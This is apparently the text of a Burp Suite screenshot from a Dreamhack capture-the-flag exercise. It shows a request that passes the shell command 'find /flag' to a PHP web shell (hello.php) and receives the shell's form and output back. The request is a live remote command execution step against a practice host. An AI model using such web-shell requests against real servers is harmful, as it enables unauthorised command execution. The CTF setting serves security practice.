 Send Cancel < > Target: h
Request
Pretty Raw Hex \n
1 GET /hello.php?cmd=find%20%2fflag HTTP/1.1
2 Host: host3.dreamhack.games:12946
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=f9cfd03fd2f864bc24cb6e04c2d66f34
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Apr 2024 13:13:49 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 191
9
10 <html>
11 <body>
12 <form method="GET" name="hello.php">
13 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
14 <input type="SUBMIT" value="Execute">
15 </form>
16 <pre>
17 /flag
18 </pre>
19 </body>
20 </html>